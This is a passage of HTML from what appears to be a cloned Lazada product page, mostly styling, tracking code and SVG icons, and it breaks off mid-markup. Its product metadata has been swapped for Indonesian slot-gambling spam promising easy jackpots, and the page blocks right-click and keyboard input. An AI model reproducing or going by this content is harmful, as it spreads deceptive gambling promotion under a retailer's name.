.top-links-item .orange,.lzd-header .lzd-links-bar .top-links-item.orange{color:#fff}.lzd-header .lzd-links-bar .top-links-item .cyan,.lzd-header .lzd-links-bar .top-links-item.cyan{color:#fff}</style><script type="text/javascript">var timings={start:Date.now()},dataLayer=window.dataLayer||[],pdpTrackingData='{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"https://i.postimg.cc/YS42nQXY/polaslotgacor.png","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';try{(pdpTrackingData=JSON.parse(pdpTrackingData)).v_voya=!1,dataLayer.push(pdpTrackingData),dataLayer.push({gtm_enable:!1,v_voya:!1})}catch(a){window.console&&console.log(a)}var siteNameForApluPluginLoader="Lazada"</script><meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"></head><body oncontextmenu="return!1" onkeydown="return!1" onmousedown="return!1" processed_cb2c1036-8a29-4afb-87fb-b8dbc77e05e0="true"><script>window.__lzd__svg__cssinject__=!0</script><style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}</style><svg aria-hidden="true" style="position:absolute;width:0;height:0;overflow:hidden"><symbol id="lazadaicon_success" viewBox="0 0 1024 1024"><path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path><path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#3352ed"></path></symbol><symbol id="lazadaicon_cart" viewBox="0 0 1024 1024"><path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path></symbol><symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024"><path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path></symbol><symbol id="lazadaicon_chat" viewBox="0 0 1024 1024"><path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path><path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path></symbol><symbol id="lazadaicon_store" viewBox="0 0 1024 1024"><path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path><path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path></symbol><symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024"><path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path></symbol><symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024"><path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path></symbol><symbol id="lazadaicon_pause" viewBox="0 0 1024 1024"><path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path></symbol><symbol id="lazadaicon_start" viewBox="0 0 1024 1024"><path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path></symbol><symbol id="lazadaicon_phone" viewBox="0 0 1024 1024"><path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path><path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path></symbol><symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024"><path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path></symbol><symbol id="lazadaicon_address" viewBox="0 0 1024 1024"><path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path><path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path></symbol><symbol id="lazadaicon_warn" viewBox="0 0 1024 1024"><path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_pin" viewBox="0 0 1024 1024"><path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path></symbol><symbol id="lazadaicon_share" viewBox="0 0 1024 1024"><path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path></symbol><symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024"><path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_notes" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path></symbol><symbol id="lazadaicon_question" viewBox="0 0 1024 1024"><path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path></symbol><symbol id="lazadaicon_answer" viewBox="0 0 1024 1024"><path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024"><path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path><path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_filter" viewBox="0 0 1024 1024"><path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path></symbol><symbol id="lazadaicon_sort" viewBox="0 0 1024 1024"><path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path></symbol><symbol id="lazadaicon_options" viewBox="0 0 1024 1024"><path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path></symbol><symbol id="lazadaicon_like" viewBox="0 0 1024 1024"><path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024"><path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path><path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024"><path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path><path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#3352ed"></path><path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#3352ed"></path><path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024"><path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path><path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024"><path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#3352ed"></path><path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#3352ed"></path><path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_certified" viewBox="0 0 1024 1024"><path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path></symbol><symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024"><path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path><path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#3352ed"></path></symbol><symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024"><path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path><path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path><path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path></symbol><symbol id="lazadaicon_economy" viewBox="0 0 1024 1024"><path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"></path></symbol><symbol id="lazadaicon_standard" viewBox="0 0 1024 1024"><path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 